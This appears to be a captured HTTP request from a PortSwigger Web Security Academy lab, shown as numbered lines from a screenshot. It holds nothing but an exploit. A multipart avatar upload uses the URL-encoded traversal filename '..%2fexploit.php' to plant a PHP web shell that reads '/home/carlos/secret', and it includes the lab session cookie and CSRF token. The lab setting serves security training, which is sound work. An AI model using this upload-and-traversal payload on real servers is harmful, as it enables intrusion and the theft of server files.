 1 POST /my-account/avatar HTTP/1.1
2 Host: 0add0026048bd669c043633e00cf00be.web-security-academy.net
3 Cookie: session=x4jq4HJohHff8n2dNZ0Px3ohoNmUnt12
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------12605825374209552552709561286
9 Content-Length: 542
10 Origin: https://0add0026048bd669c043633e00cf00be.web-security-academy.net
11 Referer: https://0add0026048bd669c043633e00cf00be.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------12605825374209552552709561286
21 Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------12605825374209552552709561286
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------12605825374209552552709561286
31 Content-Disposition: form-data; name="csrf"
32
33 f6yYB7d88YLLaZFalV8QnE4ONjlqcLHQ
34 -----------------------------12605825374209552552709561286--
35